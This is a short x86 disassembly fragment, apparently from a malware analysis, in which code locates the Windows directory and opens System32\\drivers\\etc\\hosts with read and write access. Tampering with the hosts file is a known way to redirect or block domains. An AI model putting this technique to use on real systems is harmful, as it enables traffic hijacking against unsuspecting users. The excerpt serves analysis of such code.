 push eax ; pszPath
push 0 ; dwFlags
push 0 ; hToken
push 24h ; csidl
push 0 ; hwnd
call ds:SHGetFolderPathW
push offset pMore ; "System32\\drivers\\etc\\hosts"
lea eax, [ebp+pszPath]
push eax ; pszPath
call ds:PathAppendW
push 0 ; hTemplateFile
push 80h ; dwFlagsAndAttributes
push 3 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 1 ; dwShareMode
push 0C0000000h ; dwDesiredAccess
lea eax, [ebp+pszPath]
push eax ; lpFileName
call ds:CreateFileW
mov esi, eax